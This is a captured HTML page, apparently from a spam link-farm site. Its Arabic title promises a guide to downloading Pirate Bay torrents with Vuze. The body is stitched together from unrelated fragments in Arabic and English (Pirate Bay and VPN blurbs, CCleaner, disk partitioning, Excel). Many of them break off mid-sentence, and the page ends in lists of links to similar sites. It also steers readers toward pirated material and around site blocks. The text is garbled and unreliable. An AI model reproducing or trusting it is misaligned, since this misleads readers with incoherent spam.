

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/815920.html
body_size: 4848
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل السيول من خليج القراصنة باستخدام vuze [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل السيول من خليج القراصنة باستخدام vuze</h1>
<p>كيفية التحميل من خليج القراصنة. يعتبر Pirate Bay أحد أفضل متتبعات السيل على الإنترنت. يسمح للمستخدمين بالبحث عن روابط المغناطيس وملفات التورنت وتنزيلها وتنزيلها من خلال BitTorrent ، وهو نظام نظير إلى نظير في هذا الدليل ، نحن قائمة أفضل خمس خدمات Vuze VPN في عام 2020, نوضح لك كيفية إعداد VPN باستخدام Vuze ، ونقدم لك بعض النصائح المفيدة الأخرى. Vuze هو حفيد من عملاء BitTorrent. يعد Pirate Bay بشكل لا لبس فيه أكبر موقع للتورنت ، حيث يجذب ملايين المستخدمين من جميع أنحاء العالم. مع حظر البلدان في جميع أنحاء العالم لهذا الموقع ، أصبح الوصول إليه أكثر وأكثر صعوبة ، ولهذا السبب كنت بحاجة إلى VPN ل The Pirate Bay. يعد تعلم كيفية زرع تورنت جزءًا مهمًا من هذه العملية. بعض عملاء bittorrent الأكثر شهرة هم Tixati و uTorrent و Vuze و Ares و Transmission. بعض المواقع الأكثر شهرة هي خليج القراصنة, السيول Kickass و Isohunt. قد تكون يعد Pirate Bay أكبر موقع سيل معروف على الإنترنت اليوم. يقدم الموقع روابط تورنت إلى كميات هائلة من المحتوى المشترك ، قانوني وغير قانوني. تم حظر الخدمة من قبل العديد من الدول ومقدمي خدمات الإنترنت (ISP) يرجع ذلك إلى حقيقة أن</p>
<h2>على الرغم من أن غالبية المستخدمين لم يستخدموا عمليًا وسائط الليزر في الآونة الأخيرة ، إلا أنه يتم توزيع قدر كبير من البرامج والألعاب إما عليهم ، أو ، في حالة استخدام إصدارات مقرصنة ، في ملفات صور القرص. </h2>
<p>2 Mar 2021  The Pirate Bay is the galaxy's most resilient BitTorrent site.  Pirates bay tutorial;  The Pirate Bay: All You Need to Know; You may need to disable your ad-blocking  software; You must create a torrent  How to Down These are used to reference resources available for download via peer-to-peer  networks which, when opened in a BitTorrent client, begin downloading the  تابع القراءة لمعرفة المواقع التي هي أفضل بدائل خليج القراصنة.  Vuze; 3.5 5.   السيول هي نوع من الملفات القابلة للتنزيل تستخدم شبكة مشاركة ملفات P2P كعميلها  وخادمها.  نقترح استخدام ExpressVPN كشبكة VPN للتورنت الخاصة بك ، لأنها توف 29 Dec 2020  In this video, we explain to you how to use The Pirate Bay Safely with  Tor  Browser How to Use & Download Tor to Access the Dark Web.</p>
<h3>أفضل متصفحات لنظام ويندوز للوصول إلى مواقعك المفضلة 2019 1. جوجل كروم . عندما قدم جوجل كروم لأول مرة في عام 2009 ، ارتفع بسرعة المخططات الشعبية لأنه كان أسرع متصفح ويب في ذلك الوقت الآن لديها منافسين مثلا لذلك أفضل متصفحات</h3>
<p>كما يمكنك تحميلها مجاناً من تكلفة والاستماع إليها على جهاز الكمبيوتر الخاص بك، والهاتف والكمبيوتر اللوحي الخاص بك حتى. وبفضل تكنولوجيا السيول، يمكنك الحصول على حرية الوصول إلى ملايين كتب السمعية من جميع أنحاء العالم على الجهاز المطلوب. لهذا، سوف تحتاج إلى تحميل عميل   السيول هي بعض الملفات التي تحتوي على معلومات عن عدد وموقع من المستخدمين الذين يملكون نفس الملف في وقت واحد، ويمكن تحميل البرنامج من كافة المستخدمين متوفرا في الوقت نفسه، طبعا باستخدام برنامج مخصص لهذا النشاط. </p>
<h3>شرح مصور لكيفية تحميل برنامج سي كلينر CCleaner الخاص بحذف الملفات المؤقتة وملفات الريجيستري والملفات الضارة والغير ضرورية من الجهاز بهدف تسريع جهاز الكمبيوتر. </h3>
<p>إذا قمت بشراء حاسب جديد، أو أردت زيادة عدد سواقات القرص الصلب الداخلي أو الخارجي، فقد تم إضافة ميزة في الويندوز 7 لتقسيم القرص الصلب، حيث كانت هذه القضية تحتاج في النسخ السابقة من ويندوز إلى برنامج لتقسيم القرص الصلب   هل محرك الأقراص لديك لا يقرأ الأقراص؟ وهل لا يتم تحميل الأفلام؟ استخدم هذا المستند لحل المشكلة أو التعرّف على ما إذا كان محرك الأقراص تالفاً أم لا.  5 طرق يمكنك من خلالها توفير وتفريغ مساحة علي قرص الويندوز وهو غالباً وما يكون القرص سي c. وبذلك يساعد في جعل الجهاز اسرع وافضل ويعمل بشكل ممتاز.  السيول مصدر ضخم لقرصنة الأفلام على الإنترنت. كان The Pirate Bay دائمًا مستهدفًا بسبب شعبيته وقاعدة بياناته الضخمة. لقد أصبح مركزًا متكاملاً لكل من يريد تنزيل برنامج مدفوع أو فيلم مجاني.  See full list on arageek.com  عند تضمين الخريطة بالطرق السابقة تكون ذات أبعاد ثابتة وربما تكون غير مناسبة للعرض على شاشات أجهزة الموبايل أو التابلت ولكن بإضافة بعض أكواد Css إلى الكود الخريطة ستكون مناسبة للعرض على جميع أنواع الشاشات.  غالبا ما يستخدم ميكروسوفت إكسيل لحالات العمل، ولكن هذا لا يعني أننا لا يمكن إضافة الوسائط المتعددة مثل الصور إلى جدول بيانات. دعونا نتعلم كيفية إدراج صورة في إكسيل. كيفية إدراج الصور في إكسيل </p>
<h3>تعلم كيفية تحميل الفيديو جوجل في أعلى جودة مع تنزيل فيديو جوجل عظيم وحرق تحميل جوجل فيديو إلى دي في دي.</h3>
<p>Recover or reinstall Windows 7 purchased through a retailer. Simply download a Windows 7 ISO file or disc image and then create a USB or DVD for installation.  يُعد البريد الإلكتروني من أقدم وسائل التواصل بعالم التكنولوجيا حيث كثيراً ما نستخدمه لإرسال وإستقبال الرسائل و الملفات سواء الخاصة بالعمل أو حياتنا الشخصية، ورغم ظهور الكثر من تطبيقات التواصل والتي نقوم بإستخدامها   بمرور الوقت ، يمكن أن يبدأ محرك الأقراص الصلبة في العمل بكفاءة أقل بسبب التجزئة في نظام الملفات. لتسريع محرك الأقراص الخاص بك ، يمكنك إلغاء تجزئته وتحسينه في Windows 10 باستخدام أداة مضمنة. إليك الطريقة.  في المقال التالي سنوضح لكم طريقة تنظيف القرص c بالخطوات، فالقرص c هو القرص الرئيسي في كافة أجهزة الحاسوب، سواءً كانت التي تعمل بنظام التشغيل ويندوز، أو  يقارن هذا المنشور بين القرص الأساسي والقرص الديناميكي ويعرض كيفية تحويل القرص الأساسي إلى قرص ديناميكي وقرص ديناميكي إلى القرص الأساسي ، باستخدام إدارة الأقراص و CMD / diskpart ، دون فقدان البيانات في Windows 10/8/7. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://lonsfmg.web.app/24587/94178.html">we</a></li><li><a href="https://kopavguldxnwv.web.app/76557/27504.html">we</a></li><li><a href="https://forsaljningavaktiermssm.web.app/84929/14796.html">we</a></li><li><a href="https://kopavguldzsem.web.app/3421/12388.html">we</a></li><li><a href="https://hurmanblirriksgvp.web.app/81133/85977.html">we</a></li><li><a href="https://enklapengarasja.web.app/85098/28656.html">we</a></li><li><a href="https://enklapengarfhap.web.app/25972/45012.html">we</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/696496.html">قم بتعيين رابط صندوق الإسقاط لتنزيل ملف pdf تلقائيًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/651255.html">تنزيل ملف ضريبي عبر الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/606813.html">فوركس للمبتدئين pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/644768.html">يمكنك تحميل re3 على ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/162960.html">تحميل تعريف nvidia gta 1050</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/705526.html">تحميل برنامج gunscape pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/539495.html">88 رأس الانتفاضة في السحب البوم تحميل مجاني deviantart</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/756511.html">حكايات من بحر اللصوص pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/440544.html">كيفية تنزيل اختصار gmail على هاتف android android samsung</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/23026.html">حجم تنزيل الغابة ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/284864.html">اجازة - x.o free mp3 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/690667.html">تنزيل مجاني لتطور الصوت لنظام التشغيل windows</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/121271.html">تحميل بيونسيه الجنة سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/244042.html">ريح الرنين الموسيقى تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/230387.html">تنزيل ملف سييرا osx .dmg عالي</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>